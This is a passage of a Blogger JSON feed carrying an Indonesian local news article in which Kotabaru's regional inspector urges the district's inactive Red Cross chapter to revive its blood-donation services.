01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});